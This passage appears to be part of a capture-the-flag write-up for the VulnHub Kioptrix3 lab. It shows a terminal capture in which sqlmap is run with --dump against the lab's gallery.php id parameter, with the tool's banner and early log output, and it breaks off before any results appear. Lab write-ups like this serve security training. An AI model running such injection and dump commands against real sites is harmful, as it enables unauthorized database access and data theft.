 root@kali: ~/toolbox/data/writeups/vulnhub.kioptrix3 # sqlmap --batch -u "http://kioptrix3.com/gallery/gallery.php?id=null" --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.2.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
ssume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:22:20
[21:22:20] [INFO] resuming back-end DBMS 'mysql'
[21:22:20] [INFO] testing connection to the target URL
[21:22:20] [INFO] heuristics detected web page charset 'ISO-8859-2'
[21:22:20] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session: